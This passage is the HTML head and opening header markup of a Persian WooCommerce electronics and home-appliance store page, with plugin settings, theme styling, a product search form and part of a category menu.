<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769635882' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769635882' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1769635901' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769635882' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769635882' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769635882" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b23e440b7b\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%DA%A9%D8%A7%D9%84%D8%A7%DB%8C-%D8%A7%D8%B5%D9%84%DB%8C-%D9%88-%D8%B6%D9%85%D8%A7%D9%86%D8%AA%DB%8C-%D8%A8%D8%A7-%DA%AF%D8%A7%D8%B1%D8%A7%D9%86%D8%AA%DB%8C-%D9%85%D8%B9%D8%AA%D8%A8%D8%B1\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769635882" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769635882" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:438, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-438 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
